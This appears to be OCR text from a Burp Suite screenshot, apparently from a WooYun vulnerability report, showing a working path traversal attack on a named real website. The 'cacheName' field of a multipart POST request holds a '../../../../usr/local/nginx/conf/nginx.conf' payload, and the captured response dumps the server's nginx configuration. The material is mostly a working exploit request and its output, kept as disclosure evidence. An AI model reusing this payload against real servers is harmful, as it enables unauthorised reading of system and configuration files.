 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://tools.cjcp.com.cn
Request
Raw Params Headers Hex
POST /gl/pl5/filter/importnumber.php HTTP/1.1
Host: tools.cjcp.com.cn
Content-Length: 569
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Origin: http://tools.cjcp.com.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.118
Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryA9tEUl62iWd3qWvm
Referer: http://tools.cjcp.com.cn/gl/pl5/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
Hm_lvt_ba9b1f32529749650034e068c85315fd=1444639661,1444659509;
Hm_lpvt_ba9b1f32529749650034e068c85315fd=1444659526
------WebKitFormBoundaryA9tEUl62iWd3qWvm
Content-Disposition: form-data; name="importFile"
0
------WebKitFormBoundaryA9tEUl62iWd3qWvm
Content-Disposition: form-data; name="cacheName"
../../../../../../../../../usr/local/nginx/conf/nginx.conf
------WebKitFormBoundaryA9tEUl62iWd3qWvm
Content-Disposition: form-data; name="fileIdForImNum"
14446598774270.14699666178785264
------WebKitFormBoundaryA9tEUl62iWd3qWvm
Content-Disposition: form-data; name="importNumFile";
filename="1"
Content-Type: text/plain
------WebKitFormBoundaryA9tEUl62iWd3qWvm--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.2.6
Date: Tue, 13 Oct 2015 03:15:35 GMT
Content-Type: text/html
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.2.14
Content-Length: 11239
user www www;
worker_processes 32;
error_log /data0/logs/nginx_error.log crit;
pid /usr/local/nginx/nginx.pid;
#Specifies the value for maximum file descriptors that can be opened by this process.
worker_rlimit_nofile 65535;
events
{
use epoll;
worker_connections 65535;
}
http
{
include mime.types;
default_type application/octet-stream;
#charset gb2312;
server_names_hash_bucket_size 128;
client_header_buffer_size 32k;
large_client_header_buffers 4 32k;
client_max_body_size 128m;
sendfile on;
tcp_nopush on;
keepalive_timeout 60;
tcp_nodelay on;
fastcgi_connect_timeout 3600;
fastcgi_send_timeout 3600;
fastcgi_read_timeout 3600;
? < + > Type a search term
www.wooyun.org
Done
11,437 bytes |